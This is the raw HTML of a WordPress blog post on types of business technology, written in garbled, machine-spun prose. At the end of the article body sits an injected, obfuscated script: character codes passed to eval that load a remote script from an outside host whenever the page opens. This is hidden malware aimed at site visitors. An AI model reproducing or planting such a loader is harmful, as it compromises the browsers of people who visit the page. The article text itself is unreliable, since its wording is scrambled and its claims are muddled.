own+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/3237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=3237' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fwhat-are-the-types-of-business-technology-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fwhat-are-the-types-of-business-technology-5.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3237 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">What Are the Types of Business Technology?</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/what-are-the-types-of-business-technology-5.html">What Are the Types of Business Technology?</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3237 post type-post status-publish format-standard hentry category-computer tag-business tag-technology tag-types" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer" rel="category tag">Computer</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">What Are the Types of Business Technology?</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2021/07"><time>
					04/07/2021</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.pcmag.com/imagery/articles/03Q5WATfsiViMb89k9senbW-4..v_1569470675.jpg" width="256px" alt="technlogy computer and software"></p>
<h2>Embedded and Networked Systems</h2>
<p>However, even DVDs are beginning to grow out of date as many customers buy and download their software directly from the web. Now with cloud computing, customers do not even should obtain the software to their computer systems &#8212; they can run packages immediately from the cloud. Application software is a pc software program package deal that performs a selected operate for an end consumer or, in some situations, for another utility. Applications use the computer&#8217;s OS and other supporting programs, usually system software, to perform.</p>
<p>Students develop analytical abilities in designing, growing, writing and maintaining laptop programs in a wide range of trade related coding languages. Students additionally learn using the most recent technologies and multiple built-in improvement platforms in this system. They study theoretical algorithms and the practical issues that exist in implementing them by way of computer software and hardware. Software includes all the pc applications …“ codes and instructions …“ inside a pc. Hardware, in this context, refers back to the physical elements of a computer system.</p>
<p>TalkButton is one of the few textual content-studying applications that not solely works properly in Microsoft Word, but permits the user to write down, work and create proper within the document. It reads textual content from all other main applications and is extremely-person-pleasant, quick and responsive. IT Client Support &#038; Services (CS&#038;S) may help you determine what computer products can be suitable for your particular use and software.</p>
<p>Make it on to the course and you…™ll have entry not just to the best tuition and job opportunities, but in addition to the quite a few tech-begin ups that cluster across the university in …˜Silicon Fen…™. This one-yr course focuses on Cisco equipment, the technology of the market leader, and goals to give you the information, understanding and expertise wanted to configure a LAN, a WAN and much else besides. It…™s via the Open University, the original supplier of versatile, distance learning for people of all ages and tutorial backgrounds. …œOpen… pc methods that monitor or automate mechanical or chemical processes and also retailer data used by computer applications for evaluation and determination making. Consequently, once we speak about using know-how, we should all the time remember that it&#8217;s a means, not an end in itself.</p>
<p>There are many different degrees on the market that may undoubtedly suffice for furthering your training; you must decide what&#8217;s essential to you. Lay out your plan of what you wish to do in the IT area, after which research the degrees that might best fit your street map. Once you&#8217;ve got selected a level program, ensure you do your due diligence to pick a school that&#8217;s respectable and accredited and that offers the precise program you want. Don&#8217;t settle for a faculty because it you may get through it quickly or as a result of it is super cheap. Your schooling isn&#8217;t just a financial funding but an funding of your time as properly. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/business" rel="tag">business</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a><a href="http://www.zonshare.com/tag/types" rel="tag">types</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3237 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
